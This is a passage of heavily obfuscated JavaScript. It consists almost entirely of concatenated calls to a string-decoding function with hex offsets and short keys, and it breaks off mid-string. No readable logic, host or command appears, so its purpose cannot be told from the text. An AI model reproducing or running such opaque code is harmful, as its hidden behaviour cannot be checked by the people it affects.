(0x1a2d,'G*kX')+Y(0x3aa3,']kYM')+Y(0x1d4b,'17CK')+Y(0x2c0,'PNzJ')+Y(0xfba,'J%hH')+Y(0x12d7,'6ZqT')+Y(0x3931,']kYM')+Y(0x178e,'5L)s')+Y(0x2c8b,'1(Af')+Y(0x421e,'dLmP')+Y(0x245a,'4]aJ')+Y(0x1391,'b6lW')+Y(0x17e8,'h!0K')+Y(0x31fc,'DlgP')+Y(0x2b8c,'J(u^')+Y(0x19cf,'MkT6')+Y(0x2e29,'E$@2')+Y(0x2da3,'WnL7')+Y(0x3466,'[E4K')+Y(0x390,')A![')+Y(0x580,'9pW[')+Y(0x2399,'tHy]')+Y(0x4ab,'6ZqT')+Y(0x2ffe,'[E4K')+Y(0x2fe,'1%jC')+Y(0x2bff,'9pW[')+Y(0x3e9c,'&HmG')+Y(0xd7b,'fVmH')+Y(0x44f6,'ir*3')+Y(0x1e81,')A![')+Y(0x390d,'b6lW')+Y(0x19ea,'Z#et')+Y(0x7c5,'WnL7')+Y(0x391e,'E$@2')+Y(0x3a7e,'mI#g')+Y(0x2e63,'mI#g')+Y(0x1b20,'1(Af')+Y(0x3211,'G*kX')+Y(0x16c3,'DlgP')+Y(0x1235,'7eCY')+Y(0x107e,'mI#g')+Y(0x504,'QGV7')+Y(0x418a,'mI#g')+Y(0x7f0,'17CK')+Y(0x301,'5L)s')+Y(0x4112,'&HmG')+Y(0x3b15,'5L)s')+Y(0x2838,'%x&B')+Y(0x2b75,'hLyQ')+Y(0x3205,'7eCY')+Y(0xb23,'E$@2')+Y(0x3fd1,'Z#et')+Y(0x3667,'Zkc%')+Y(0x8cf,'4]aJ')+Y(0x1e6a,'h!0K')+Y(0x391,'%x&B')+Y(0x363c,'gIv9')+Y(0x1754,'Z#et')+Y(0x2374,'mI#g')+Y(0x2840,'Q45&')+Y(0x3c2d,'Zkc%')+Y(0xf7d,'f8WK')+Y(0x4327,'vrwG')+Y(0x4539,'V]r)')+Y(0x8a6,'v776')+Y(0x1a08,'l4LE')+Y(0xf22,'1(Af')+Y(0x4268,'Zkc%')+Y(0x16c8,'tHy]')+Y(0x1940,'f8WK')+Y(0x3070,'tHy]')+Y(0x277d,')1JS')+Y(0xc20,'G*kX')+Y(0x1fec,'V]r)')+Y(0x134b,'H%kI')+Y(0x1701,'H%kI')+Y(0x1732,'Cu$U')+Y(0x44fb,'JvZN')+Y(0x1181,'6ZqT')+Y(0xb90,'WnL7')+Y(0x42e9,'5L)s')+Y(0x3d02,')1JS')+Y(0x3aee,']kYM')+Y(0x18b2,'4]aJ')+Y(0x2232,'ir*3')+Y(0x2e81,'Z#et')+Y(0x125c,'ir*3')+Y(0x14ca,'m^&J')+Y(0x671,'mA87')+Y(0x116c,'4]aJ')+Y(0x2d86,']kYM')+Y(0x2093,'PNzJ')+Y(0x3d87,'ir*3')+Y(0x3e69,'mI#g')+Y(0x34a,'h!0K')+Y(0x1268,'l4LE')+Y(0x77b,'&HmG')+Y(0x2348,'JvZN'))+(Y(0x2a66,'1%jC')+Y(0x332a,'b6lW')+Y(0x44e5,'&HmG')+Y(0x2d8a,')A![')+Y(0x3cbf,'J%hH')+Y(0x8f6,'V]r)')+Y(0x459,')1JS')+Y(0x1174,'MkT6')+Y(0x3d4e,'#[5H')+Y(0xfec,'mI#g')+Y(0xffe,'J(u^')+Y(0x3cba,'b6lW')+Y(0x1d87,'V]r)')+Y(0x789,')1JS')+Y(0x93a,'gIv9')+Y(0x1110,'f8WK')+Y(0x1882,'9pW[')+Y(0x1436,'h!0K')+Y(0x2b80,'QGV7')+Y(0x97a,'4]aJ')+Y(0x32b4,'%x&B')+Y(0x55d,')1JS')+Y(0x37bc,'MkT6')+Y(0x3aea,'DlgP')+Y(0xf46,'mI#g')+Y(0x2b53,')1JS')+Y(0x3bf8,'mrvk')+Y(0xb7a,'1PM*')+Y(0x2541,'S[a4')+Y(0x8ad,'fVmH')+Y(0x4338,'&HmG')+Y(0x263c,'Z#et')+Y(0x1425,'fVmH')+Y(0x15a5,'&HmG')+Y(0x925,'mA87')+Y(0x12f1,'1%jC')+Y(0x3e80,'mA87')+Y(0x32cf,'DlgP')+Y(0x39dc,'7eCY')+Y(0x1464,'1PM*')+Y(0x4375,'PNzJ')+Y(0x2468,'fVmH')+Y(0x3612,'7eCY')+Y(0x3b27,']kYM')+Y(0x16d0,'h!0K')+Y(0x2de2,'VJnG')+Y(0x17b2,'G*kX')+Y(0x1b3a,'QGV7')+Y(0x2fe7,'h!0K')+Y(0x78e,'mA87')+Y(0x22f5,'mrvk')+Y(0x588,'JvZN')+Y(0x1be1,'VJnG')+Y(0x2081,'DlgP')+Y(0x33ea,'tHy]')+Y(0x2632,'S[a4')+Y(0x1777,'h!0K')+Y(0x33fe,'S[a4')+Y(0x395c,'7eCY')+Y(0x1d92,'WnL7')+Y(0x2d26,'#[5H')+Y(0x1d8a,'1PM*')+Y(0x4495,'17CK')+Y(0xee6,'J%hH')+Y(0x317f,'Zkc%')+Y(0x2149,'mA87')+Y(0x395d,'#[5H')+Y(0x1e6,'E$@2')+Y(0x18f9,'VJnG')+Y(0x2705,')1JS')+Y(0x34c1,'9pW[')+Y(0x2c3f,'ir*3')+Y(0x23f7,'l4LE')+Y(0x10af,'tHy]')+Y(0x20a,'tHy]')+Y(0x3ee5,'1PM*')+Y(0x1aac,'ir*3')+Y(0x1ea1,'VJnG')+Y(0x4208,'H%kI')+Y(0x2626,'S[a4')+Y(0x1eee,'f8WK')+Y(0x1fad,'J%hH')+Y(0x109e,'mA87')+Y(0x166f,'1%jC')+Y(0x36bf,'fVmH')+Y(0xc93,')A![')+Y(0x3fab,'vrwG')+Y(0x3bd5,'gIv9')+Y(0x248f,'hLyQ')+Y(0x1502,'Z#et')+Y(0x68e,'Z#et')+Y(0x6e6,'1PM*')+Y(0x23e5,'hLyQ')+Y(0x3e8c,'J(u^')+Y(0x3a6c,'tHy]')+Y(0x257c,'MkT6')+Y(0x217f,'1(Af')+Y(0x321,'DlgP')+Y(0x1e6e,'MkT6')+Y(0x1d89,'Cu$U')+Y(0x5a0,'JvZN')+Y(0xd81,'b6lW')+Y(0x27c5,'Q45&')+Y(0x2ed9,'%x&B')+Y(0x2e04,']kYM')+Y(0x3b3,'9pW[')+Y(0x19ad,'G*kX')+Y(0x98b,'Cu$U')+Y(0xa6e,'m^&J')+Y(0xb49,'[E4K')+Y(0x4128,'17CK')+Y(0x3ae7,'5L)s')+Y(0x39a,'[E4K')+Y(0x1468,'Q45&')+Y(0x3d7,'WnL7')+Y(0x5da,'6ZqT')+Y(0x213e,'MkT6')+Y(0x105f,'QGV7')+Y(0x719,'v776')+Y(0x3c98,'V]r)')+Y(0x842,']kYM')+Y(0x4ad,'%x&B')+Y(0x2bdd,'tHy]')+Y(0x281f,'mA87')+Y(0xdda,'JvZN')+Y(0x1886,'Z#et')+Y(0x187a,'H%kI')+Y(0x3d74,'mrvk')+Y(0xb99,'gIv9')+Y(0x4420,'v776')+Y(0x6df,'#[5H')+Y(0xa70,'Z#et')+Y(0x3f89,'mA87')+Y(0x1623,'V]r)')+Y(0x43f7,'1(Af')+Y(0x247a,')1JS')+Y(0x2efe,'PNzJ')+Y(0x3345,'ir*3')+Y(0xd91,'17CK')+Y(0xe06,'h!0K')+Y(0x2fb3,']kYM')+Y(0x43b8,'v776')+Y(0x747,'gIv9')+Y(0x2cac,'PNzJ')+Y(0x444e,'&HmG')+Y(0x3037,'VJnG')+Y(0x1ed9,'h!0K')+Y(0x432,'J(u^')+Y(0x3ea3,'9pW[')+Y(0x1359,'Q45&')+Y(0xa33,'fVmH')+Y(0xce4,'mI#g')+Y(0x3918,')A![')+Y(0x2b0e,'b6lW')+Y(0x28a3,'9pW[')+Y(0x2209,'DlgP')+Y(0x3091,'Cu$U')+Y(0x35b4,'hLyQ')+Y(0x1c64,')1JS')+Y(0xee4,'ir*3')+Y(0x385b,'1%jC')+Y(0x683,'4]aJ')+Y(0x2ac9,'QGV7')+Y(0x3bc6,'mrvk')+Y(0x919,'VJnG')+Y(0x37a,'l4LE')+Y(0x316c,'Q45&')+Y(0x3ab1,'JvZN')+Y(0x3c20,'Zkc%')+Y(0x28b1,'VJnG')+Y(0x3755,'5L)s')+Y(0x177c,'Z#et')+Y(0x320,'E$@2')+Y(0x4010,'ir*3')+Y(0x2ed1,'E$@2')+Y(0x32e9,'&HmG')+Y(0x222e,'E$@2')+Y(0x2a0a,'1PM*')+Y(0x36ea,'PNzJ')+Y(0xb8f,'Z#et')+Y(0x35f4,'Z#et')+Y(0x319f,'DlgP')+Y(0x1323,'1PM*')+Y(0x18ef,'S[a4')+Y(0x38fd,'E$@2')+Y(0x205e,'[E4K')+Y(0x2b90,'H%kI')+Y(0x35a9,'gIv9')+Y(0x304f,'ir*3')+Y(0x4280,'[E4K')+Y(0x3d60,'l4LE')+Y(0x1584,'%x&B')+Y(0x3ab7,'6ZqT')+Y(0x15f5,'mA87')+Y(0x26bf,'tHy]')+Y(0xf0f,'1%jC')+Y(0x2b86,'mrvk')+Y(0x1343,'JvZN')+Y(0x2fd2,'G*kX')+Y(0x559,'m^&J'))+(Y(0x1cd1,'5L)s')+Y(0xdfe,'ir*3')+Y(0x3fb1,'PNzJ')+Y(0x9f9,'ir*3')+Y(0x4507,'gIv9')+Y(0x121a,'E$@2')+Y(0x266b,'VJnG')+Y(0x16de,'J(u^')+Y(0x1726,'4]aJ')+Y(0x215e,'%x&B')+Y(0x2e7a,'17CK')+Y(0x45d,'hLyQ')+Y(0xee1,'h!0K')+Y(0x2a07,'G*kX')+Y(0x2e96,'mA87')+Y(0x1e70,'4]aJ')+Y(0x1213,'#[5H')+Y(0x2549,'5L)s')+Y(0x3151,'1(Af')+Y(0x17f0,'l4LE')+Y(0x2eee,'f8WK')+Y(0x1a64,'MkT6')+Y(0xea8,'dLmP')+Y(0x30b0,'Z#et')+Y(0x1193,'V]r)')+Y(0x1272,'5L)s')+Y(0x199c,'V]r)')+Y(0x165e,'m^&J')+Y(0x3113,'QGV7')+Y(0xa12,'gIv9')+Y(0xaea,'h!0K')+Y(0x1046,'mI#g')+Y(0x18ff,'vrwG')+Y(0x38e1,'v776')+Y(0x337e,'Q45&')+Y(0x6ff,'5L)s')+Y(0x368d,'6ZqT')+Y(0x257,'dLmP')+Y(0x3553,'Zkc%')+Y(0x2400,'fVmH')+Y(0x3804,'dLmP')+Y(0x2794,'h!0K')+Y(0x1a48,'S[a4')+Y(0x1068,'v776')+Y(0x21f3,'1PM*')+Y(0x355e,'V]r)')+Y(0x139b,'S[a4')+Y(0xbc4,'l4LE')+Y(0x15d6,'[E4K')+Y(0x279c,'J(u^')+Y(0x22e,'G*kX')+Y(0x3bec,'b6lW')+Y(0x3541,'Q45&')+Y(0x4da,')A![')+Y(0x202f,'V]r)')+Y(0x1710,'4]aJ')+Y(0x2b72,'4]aJ')+Y(0xb2c,'Zkc%')+Y(0x3d4,'Zkc%')+Y(0x29e6,'Q45&')+Y(0xb7c,'Z#et')+Y(0x7a2,'Cu$U')+Y(0x133c,'gIv9')+Y(0x277a,'f8WK')+Y(0x1f55,'1(Af')+Y(0x3b2e,'#[5H')+Y(0x3ea9,'H%kI')+Y(0x19b5,'V]r)')+Y(0x2786,'DlgP')+Y(0x3248,'vrwG')+Y(0x40d3,'%x&B')+Y(0x24e9,'&HmG')+Y(0x3ff5,'h!0K')+Y(0x44c3,'DlgP')+Y(0x2ff9,'Z#et')+Y(0x1cb0,'l4LE')+Y(0x1c28,'G*kX')+Y(0x3ddc,'hLyQ')+Y(0x34e8,'%x&B')+Y(0x26e9,'hLyQ')+Y(0x2fe0,'%x&B')+Y(0x1fa3,'fVmH')+Y(0x23c9,'%x&B')+Y(0x122b,'PNzJ')+Y(0xb84,')1JS')+Y(0x11b4,'6ZqT')+Y(0x412c,'S[a4')+Y(0x68a,')1JS')+Y(0xa75,'PNzJ')+Y(0x2f64,'V]r)')+Y(0xc53,'fVmH')+Y(0x1e7b,'&HmG')+Y(0x4409,'mA87')+Y(0x2046,'QGV7')+Y(0x27fc,'tHy]')+Y(0x143f,'gIv9')+Y(0x35f9,'mI#g')+Y(0x1e74,'Zkc%')+Y(0x1370,'dLmP')+Y(0x33ff,'Zkc%')+Y(0x1dd7,'v776')+Y(0x2bf7,'1(Af')+Y(0x3d20,'vrwG')+Y(0x809,'VJnG')+Y(0x2906,'&HmG')+Y(0x1966,']kYM')+Y(0x34ec,'Q45&')+Y(0x315b,'5L)s')+Y(0x13a5,'vrwG')+Y(0x3986,'VJnG')+Y(0x1cd0,'mrvk')+Y(0x150e,'gIv9')+Y(0x531,'MkT6')+Y(0x3079,')1JS')+Y(0xcf8,'V]r)')+Y(0x1820,'E$@2')+Y(0x357c,'1PM*')+Y(0x1a93,'J%hH')+Y(0x1954,'1%jC')+Y(0x3ae6,')A![')+Y(0x603,'S[a4')+Y(0x1224,'[E4K')+Y(0x4290,'JvZN')+Y(0x2ba8,'9pW[')+Y(0x41fb,'f8WK')+Y(0x2777,'JvZN')+Y(0x3bbb,'DlgP')+Y(0x36c4,'J%hH')+Y(0x15f1,'VJnG')+Y(0x3ce4,'VJnG')+Y(0x14ff,'7eCY')+Y(0x21ac,'h!0K')+Y(0x431a,')1JS')+Y(0x57b,'9pW[')+Y(0x89c,'fVmH')+Y(0x100e,'mA87')+Y(0x16ac,'Cu$U')+Y(0xac2,'ir*3')+Y(0x194e,'17CK')+Y(0x3c0,'V]r)')+Y(0x12ff,'QGV7')+Y(0x2cb6,'5L)s')+Y(0x471,'hLyQ')+Y(0x3d7b,'MkT6')+Y(0x282,'VJnG')+Y(0x1ab2,'WnL7')+Y(0x4190,'hLyQ')+Y(0x6c0,'l4LE')+Y(0xb47,'VJnG')+Y(0x39b1,'E$@2')+Y(0x3dc9,'E$@2')+Y(0x1e1c,'J(u^')+Y(0xe35,'Z#et')+Y(0x3bff,'PNzJ')+Y(0x223a,'V]r)')+Y(0x69f,'1%jC')+Y(0xc88,'PNzJ')+Y(0x29a8,'E$@2')+Y(0x1dd,'b6lW')+Y(0x256b,'DlgP')+Y(0xbff,'dLmP')+Y(0x3848,'f8WK')+Y(0x32d,'&HmG')+Y(0x2650,'b6lW')+Y(0x704,'l4LE')+Y(0x2257,'1%jC')+Y(0x24d6,'&HmG')+Y(0x3d8a,'V]r)')+Y(0x7a8,'VJnG')+Y(0x3084,'7eCY')+Y(0x13f8,'4]aJ')+Y(0x4356,'ir*3')+Y(0x27fa,'dLmP')+Y(0x221b,'mrvk')+Y(0x1f3f,')A![')+Y(0x1fd7,']kYM')+Y(0xc6a,'mA87')+Y(0x42f4,'E$@2')+Y(0x23db,'WnL7')+Y(0xe38,'S[a4')+Y(0x3395,'[E4K')+Y(0x37a3,'JvZN')+Y(0x1f2b,'Zkc%')+Y(0xa0a,'V]r)')+Y(0x2191,'V]r)')+Y(0x2c15,'G*kX')+Y(0xbf2,'Cu$U')+Y(0x2969,'E$@2')+Y(0x14d1,'mA87')+Y(0x1415,'JvZN')+Y(0x34de,'7eCY')+Y(0x1668,'%x&B')+Y(0x398a,'5L)s')+Y(0x2ed3,'5L)s')+Y(0x2381,'mA87')+Y(0x19c8,')1JS')+Y(0x1c20,'WnL7')+Y(0x325b,'#[5H')+Y(0x1d5b,'PNzJ')+Y(0x2b32,'l4LE'))+(Y(0x2641,'1PM*')+Y(0x22f,'Cu$U')+Y(0x29e9,'&HmG')+Y(0x3833,'WnL7')+Y(0x14c1,']kYM')+Y(0x2f00,'#[5H')+Y(0x1294,'DlgP')+Y(0x1711,'m^&J')+Y(0x4212,'Cu$U')+Y(0x1bdb,'dLmP')+Y(0x3afe,'WnL7')+Y(0x3f73,'1PM*')+Y(0x1f13,'1%jC')+Y(0x2aa3,'m^&J')+Y(0x2116,'17CK')+Y(0x29ec,'mA87')+Y(0x442d,'PNzJ')+Y(0xafd,'Q45&')+Y(0x3d05,'tHy]')+Y(0x2364,'Zkc%')+Y(0x72d,'h!0K')+Y(0x3108,'mA87')+Y(0x2f59,'JvZN')+Y(0x230f,'hLyQ')+Y(0x96e,'l4LE')+Y(0x2855,'1%jC')+Y(0x1d84,'gIv9')+Y(0x42b5,'mA87')+Y(0xb34,'f8WK')+Y(0x1270,'Z#et')+Y(0x2336,'gIv9')+Y(0x4435,'m^&J')+Y(0x3e48,'MkT6')+Y(0x34f7,'v776')+Y(0x2396,']kYM')+Y(0x2496,'WnL7')+Y(0x1ebf,'VJnG')+Y(0xd12,'[E4K')+Y(0x1b6d,'h!0K')+Y(0x17b0,'V]r)')+Y(0x67f,'ir*3')+Y(0x10ed,'J%hH')+Y(0x35ae,'#[5H')+Y(0x44ff,'hLyQ')+Y(0x14d8,'1(Af')+Y(0xd6b,'MkT6')+Y(0x1e48,'#[5H')+Y(0x3ad1,'%x&B')+Y(0x1c25,'f8WK')+Y(0xe22,'VJnG')+Y(0x1305,'J%hH')+Y(0x1578,'m^&J')+Y(0x3235,'4]aJ')+Y(0x10e8,'6ZqT')+Y(0x3880,'#[5H')+Y(0x1fc1,'DlgP')+Y(0x2fb5,'QGV7')+Y(0x1e0b,'4]aJ')+Y(0x34f1,']kYM')+Y(0x8c5,'7eCY')+Y(0x1f17,'QGV7')+Y(0x12a4,'7eCY')+Y(0x1705,'Z#et')+Y(0x2d1d,'DlgP')+Y(0x5e6,'tHy]')+Y(0xd01,'Z#et')+Y(0x2153,'Z#et')+Y(0x101d,'DlgP')+Y(0x40f6,'QGV7')+Y(0x40d9,'&HmG')+Y(0x2963,'hLyQ')+Y(0x8d9,'J(u^')+Y(0x39ba,'9pW[')+Y(0x4240,')A![')+Y(0x41e4,'DlgP')+Y(0x669,'5L)s')+Y(0x43e0,'Cu$U')+Y(0x2c45,'h!0K')+Y(0x3e1e,'1(Af')+Y(0x2ce1,'Q45&')+Y(0x3f4e,'mrvk')+Y(0x342a,'1PM*')+Y(0x3595,'b6lW')+Y(0xeff,'%x&B')+Y(0x3a93,'Cu$U')+Y(0x2594,'fVmH')+Y(0x3398,'v776')+Y(0x361c,')1JS')+Y(0x28e2,')A![')+Y(0x2a17,'1(Af')+Y(0x54c,'JvZN')+Y(0xd93,')1JS')+Y(0x9c7,'1%jC')+Y(0x1e1f,'b6lW')+Y(0x29d5,'f8WK')+Y(0x3702,')A![')+Y(0x7a6,'[E4K')+Y(0x694,'VJnG')+Y(0x183e,'hLyQ')+Y(0x12f0,'17CK')+Y(0x16a4,'f8WK')+Y(0x24e4,'Z#et')+Y(0x1e2c,'6ZqT')+Y(0xed0,'1%jC')+Y(0x19fb,'1%jC')+Y(0x6f9,'DlgP')+Y(0xf4a,'G*kX')+Y(0x3e58,'G*kX')+Y(0x228d,'9pW[')+Y(0x1a46,'gIv9')+Y(0x18be,'VJnG')+Y(0x2d1b,'MkT6')+Y(0x2b70,']kYM')+Y(0x2c63,'MkT6')+Y(0x3feb,'Q45&')+Y(0x3e1a,'tHy]')+Y(0x1528,'VJnG')+Y(0x35c6,'17CK')+Y(0x370b,'J(u^')+Y(0x40e1,'%x&B')+Y(0x30c0,'7eCY')+Y(0x3f95,'mI#g')+Y(0x388d,'%x&B')+Y(0x2ede,'6ZqT')+Y(0x21b0,'VJnG')+Y(0x3b41,'&HmG')+Y(0xcf6,'17CK')+Y(0x2c20,'V]r)')+Y(0x251c,'VJnG')+Y(0x1cbb,']kYM')+Y(0x172f,'V]r)')+Y(0x1ed1,'h!0K')+Y(0x13f7,')1JS')+Y(0x24d4,'MkT6')+Y(0x31e1,'mI#g')+Y(0x16dc,'l4LE')+Y(0x2fa9,'V]r)')+Y(0x1626,'J%hH')+Y(0x1f9b,'1PM*')+Y(0x19e3,'&HmG')+Y(0x35fd,'7eCY')+Y(0x1d22,'#[5H')+Y(0x16ee,'mrvk')+Y(0x3f76,'7eCY')+Y(0x2da2,'mA87')+Y(0x2e6c,'5L)s')+Y(0x2cbf,'gIv9')+Y(0x647,'hLyQ')+Y(0x354,'J(u^')+Y(0x155c,'Q45&')+Y(0x140b,'S[a4')+Y(0x2d10,'gIv9')+Y(0x189d,'H%kI')+Y(0x21bd,'J(u^')+Y(0x338,'5L)s')+Y(0x27f0,'tHy]')+Y(0x2790,'b6lW')+Y(0x15aa,'9pW[')+Y(0x2eed,'%x&B')+Y(0x109d,'E$@2')+Y(0x3d79,'l4LE')+Y(0x324c,'J(u^')+Y(0x32a3,'v776')+Y(0x327,'Q45&')+Y(0xb81,'4]aJ')+Y(0x906,'1PM*')+Y(0x3df0,'m^&J')+Y(0x35de,'v776')+Y(0x2100,'ir*3')+Y(0x1a10,'17CK')+Y(0x3b5b,'#[5H')+Y(0x36d4,'5L)s')+Y(0x2812,'[E4K')+Y(0x3eb8,'1(Af')+Y(0x42bf,'Q45&')+Y(0x1634,'hLyQ')+Y(0x1c82,']kYM')+Y(0x1518,'m^&J')+Y(0x19dc,'PNzJ')+Y(0x1cfd,'vrwG')+Y(0x2a5e,'%x&B')+Y(0x1f86,'Z#et')+Y(0x18ed,'PNzJ')+Y(0x2ad4,')A![')+Y(0x4cf,'6ZqT')+Y(0x2039,'VJnG')+Y(0x433a,'v776')+Y(0x2d02,'1(Af')+Y(0x1356,'tHy]')+Y(0x1585,'1PM*')+Y(0x39a4,'5L)s')+Y(0x2920,'Z#et')+Y(0x51e,'vrwG')+Y(0x29e8,'1(Af')+Y(0x9c9,'f8WK')+Y(0x1f68,'9pW[')+Y(0x1250,'&HmG')+Y(0x40cb,'G*kX')+Y(0x30be,')A![')+Y(0x3244,'V]r)'))+(Y(0x1988,'4]aJ')+Y(0x1eb,'PNzJ')+Y(0x993,'h!0K')+Y(0x1f52,'hLyQ')+Y(0x373b,'1PM*')+Y(0x40f2,'V]r)')+Y(0x3bfe,'QGV7')+Y(0x3717,'Z#et')+Y(0xcdb,'f8WK')+Y(0x17b9,'E$@2')+Y(0x3e38,'Z#et')+Y(0x3ee4,'9pW[')+Y(0x822,'17CK')+Y(0x10d2,'[E4K')+Y(0x2582,'S[a4')+Y(0x404f,'6ZqT')+Y(0x3254,'f8WK')+Y(0x1582,'G*kX')+Y(0x34ab,'%x&B')+Y(0x74e,'Zkc%')+Y(0x286d,'m^&J')+Y(0x3c11,')A![')+Y(0x2edf,')A![')+Y(0x158a,'7eCY')+Y(0x717,'J(u^')+Y(0x3ac9,'#[5H')+Y(0x10a3,'tHy]')+Y(0x1076,'PNzJ')+Y(0x10f2,'hLyQ')+Y(0x14f2,'5L)s')+Y(0x3b65,'tHy]')+Y(0x211e,'4]aJ')+Y(0x248b,'WnL7')+Y(0x36e7,'17CK')+Y(0x38bc,'v776')+Y(0x336a,'fVmH')+Y(0x2b51,'dLmP')+Y(0x1afd,'h!0K')+Y(0x2138,'ir*3')+Y(0x40d2,')A![')+Y(0x2e05,'l4LE')+Y(0x2aed,'%x&B')+Y(0xe7e,'QGV7')+Y(0x3220,'MkT6')+Y(0x3630,']kYM')+Y(0x9af,'fVmH')+Y(0x291e,'7eCY')+Y(0x10de,'Z#et')+Y(0x2a1a,'5L)s')+Y(0x2f4d,'Q45&')+Y(0x2d9a,'DlgP')+Y(0x269,'E$@2')+Y(0x428f,'l4LE')+Y(0x1902,'V]r)')+Y(0xe64,'gIv9')+Y(0x7ed,'7eCY')+Y(0x648,'E$@2')+Y(0x2909,'JvZN')+Y(0x1642,'E$@2')+Y(0x1c0f,'%x&B')+Y(0xd22,'S[a4')+Y(0x25ad,'MkT6')+Y(0x42ea,'&HmG')+Y(0x3404,'l4LE')+Y(0x3b0e,'dLmP')+Y(0x1e0f,'7eCY')+Y(0x394e,'b6lW')+Y(0x3969,'vrwG')+Y(0x153d,'4]aJ')+Y(0x1dd5,'V]r)')+Y(0x2de3,'gIv9')+Y(0x2bd2,'hLyQ')+Y(0x2913,'b6lW')+Y(0x33c1,'MkT6')+Y(0x2260,'PNzJ')+Y(0x6ba,'dLmP')+Y(0x2cc1,'4]aJ')+Y(0x1c6c,'6ZqT')+Y(0x3251,'6ZqT')+Y(0xd0c,'%x&B')+Y(0x31d4,'6ZqT')+Y(0x3b91,'mA87')+Y(0x2bd0,')1JS')+Y(0x3405,'5L)s')+Y(0x3eb4,'1PM*')+Y(0x4527,'l4LE')+Y(0xb3e,'6ZqT')+Y(0x3806,'hLyQ')+Y(0x36c1,'v776')+Y(0x240c,'1(Af')+Y(0xd0f,'hLyQ')+Y(0x4159,'dLmP')+Y(0x16d4,'JvZN')+Y(0x3282,'1PM*')+Y(0x2ff6,'V]r)')+Y(0x26f5,'H%kI')+Y(0x20e1,'S[a4')+Y(0x3da8,'17CK')+Y(0x37e3,'J%hH')+Y(0x1de3,'Q45&')+Y(0x2b14,'JvZN')+Y(0x520,'J%hH')+Y(0x22da,'mI#g')+Y(0xb39,'%x&B')+Y(0x20b9,'5L)s')+Y(0x37f0,']kYM')+Y(0x10b6,'PNzJ')+Y(0x30ea,'G*kX')+Y(0xe0d,'G*kX')+Y(0x933,')A![')+Y(0x195a,']kYM')+Y(0x1c9b,'dLmP')+Y(0x1f1e,'6ZqT')+Y(0x312b,'E$@2')+Y(0x2298,'b6lW')+Y(0x2231,'tHy]')+Y(0xad5,'vrwG')+Y(0xa6c,'J%hH')+Y(0x3de,'vrwG')+Y(0x4481,'mI#g')+Y(0x312e,'H%kI')+Y(0x1504,'gIv9')+Y(0x44f,'vrwG')+Y(0x8d7,'v776')+Y(0x3b47,'1PM*')+Y(0xf3b,'E$@2')+Y(0x1dd1,'Cu$U')+Y(0x2077,'h!0K')+Y(0x1a52,'E$@2')+Y(0x2478,'9pW[')+Y(0x1757,'DlgP')+Y(0x38c0,'Z#et')+Y(0x226b,'H%kI')+Y(0x2555,'%x&B')+Y(0xc42,'QGV7')+Y(0x3c0a,'Cu$U')+Y(0x30af,'#[5H')+Y(0x1223,'J(u^')+Y(0x2f16,'Zkc%')+Y(0x4469,')1JS')+Y(0x250,'ir*3')+Y(0x3c07,'17CK')+Y(0x65f,'%x&B')+Y(0x35ec,'v776')+Y(0x207d,'Zkc%')+Y(0x2c54,'1%jC')+Y(0x4204,'Zkc%')+Y(0x225b,'4]aJ')+Y(0x2cdd,'6ZqT')+Y(0x3789,'QGV7')+Y(0xaa6,'Z#et')+Y(0x40e2,'#[5H')+Y(0x5a9,'J%hH')+Y(0x298b,'gIv9')+Y(0x1cac,'V]r)')+Y(0x16af,'1PM*')+Y(0x3cb2,'Cu$U')+Y(0x2ae6,'Zkc%')+Y(0x2a3c,'mI#g')+Y(0x4412,'%x&B')+Y(0x4d7,'fVmH')+Y(0x3780,'MkT6')+Y(0x276e,'Q45&')+Y(0xf19,'MkT6')+Y(0x2bae,'mI#g')+Y(0x3d8e,'v776')+Y(0x1125,'4]aJ')+Y(0x1cf5,'6ZqT')+Y(0x148b,'J(u^')+Y(0x36ee,'JvZN')+Y(0x3bed,'1(Af')+Y(0x421f,'J(u^')+Y(0x2fb7,']kYM')+Y(0x2739,'J%hH')+Y(0x1f35,'H%kI')+Y(0x3f9f,'6ZqT')+Y(0x1cb4,'dLmP')+Y(0x25b1,'1PM*')+Y(0x3ece,'mrvk')+Y(0x42fb,'Q45&')+Y(0x1080,'#[5H')+Y(0x14b6,'vrwG')+Y(0x2715,'dLmP')+Y(0x444b,'b6lW')+Y(0x2f8c,'VJnG')+Y(0x19e0,']kYM')+Y(0x3316,'QGV7')+Y(0x447e,'h!0K')+Y(0x3ec9,'ir*3')+Y(0x3d82,'MkT6')+Y(0x216a,'mA87')+Y(0x336c,'%x&B')+Y(0x3939,'QGV7')+Y(0x9d6,'%x&B')+Y(0x1bb2,')1JS')+Y(0x3174,')A![')+Y(0x2b15,'gIv9')+Y(0x42bc,'mA87')+Y(0x2b3f,'l4LE')+Y(0x1201,'1(Af'))+(Y(0x3b05,'PNzJ')+Y(0x778,'7eCY')+Y(0x36cf,'Cu$U')+Y(0x2c30,')1JS')+Y(0x590,'Z#et')+Y(0x91a,'l4LE')+Y(0x1545,'1%jC')+Y(0xc4a,'tHy]')+Y(0x38f2,'fVmH')+Y(0x517,'Cu$U')+Y(0x457,'VJnG')+Y(0x21ad,'QGV7')+Y(0x37b1,'4]aJ')+Y(0x263f,'DlgP')+Y(0x1fd5,']kYM')+Y(0x3ba5,'vrwG')+Y(0x4295,'H%kI')+Y(0x2335,'Cu$U')+Y(0x2910,'JvZN')+Y(0x3cc7,'4]aJ')+Y(0x3b39,'Z#et')+Y(0x7bd,'7eCY')+Y(0x2959,'Cu$U')+Y(0x1b48,')1JS')+Y(0x316,'hLyQ')+Y(0x2ca0,'#[5H')+Y(0x1eb0,'hLyQ')+Y(0x1e4b,'mrvk')+Y(0x1975,'5L)s')+Y(0x244e,'[E4K')+Y(0x7f3,'7eCY')+Y(0xebb,'Zkc%')+Y(0x3abe,'mrvk')+Y(0x451c,'fVmH')+Y(0x10b4,'9pW[')+Y(0x1247,'v776')+Y(0x1c3f,'1(Af')+Y(0xfb4,'PNzJ')+Y(0x262c,'7eCY')+Y(0x357a,'E$@2')+Y(0x805,'b6lW')+Y(0x2efc,'J%hH')+Y(0x1e66,'7eCY')+Y(0x6f3,'&HmG')+Y(0x2fcf,'&HmG')+Y(0x1fd3,'h!0K')+Y(0x11dc,'4]aJ')+Y(0x175f,'b6lW')+Y(0x4ee,'6ZqT')+Y(0x6d6,'h!0K')+Y(0x36d3,'l4LE')+Y(0x1486,'%x&B')+Y(0x3784,'MkT6')+Y(0x3033,'G*kX')+Y(0x31dd,'J(u^')+Y(0x1c70,'[E4K')+Y(0x2623,'VJnG')+Y(0xeef,')A![')+Y(0x39c4,'&HmG')+Y(0x22de,'17CK')+Y(0x2589,'%x&B')+Y(0x2343,'6ZqT')+Y(0x253f,')1JS')+Y(0x2501,'f8WK